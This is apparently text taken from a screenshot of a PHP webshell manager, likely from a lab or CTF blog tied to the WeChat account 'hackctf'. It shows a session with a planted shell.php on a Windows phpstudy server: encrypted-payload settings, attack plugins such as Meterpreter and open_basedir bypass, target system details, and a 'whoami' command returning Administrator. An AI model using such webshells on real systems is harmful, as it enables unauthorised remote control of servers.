 Url:http://192.168.55.5/shell.php Payload:PhpDynamicPayload Cryption:PHP_XOR
PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM P_
基础信息 命令执行 文件管理 数据库管理 笔记 网络
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/phpstudy_pro/WWW/
fileRoot:[C:/, D:/, E:/]
currentUser:Administrator
osInfo:Windows NT DESKTOP-VOAVEK0 10.0 build 19042 (Windows 10) AMD64
C:/phpstudy_pro/WWW/ >whoami
desktop-voavek0\administrator
C:/phpstudy_pro/WWW/ >
微信号: hackctf